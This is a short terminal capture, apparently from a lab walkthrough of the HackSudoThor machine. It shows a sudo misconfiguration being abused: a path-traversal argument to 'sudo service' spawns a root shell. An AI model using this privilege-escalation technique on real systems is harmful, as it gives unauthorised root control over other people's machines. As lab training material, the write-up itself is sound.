 thor@HacksudoThor:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for thor on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/u

User thor may run the following commands on HackSudoThor:
    (root) NOPASSWD: /usr/bin/cat, /usr/sbin/service
thor@HacksudoThor:/usr/lib/cgi-bin$ sudo service ../../bin/sh
sudo service ../../bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)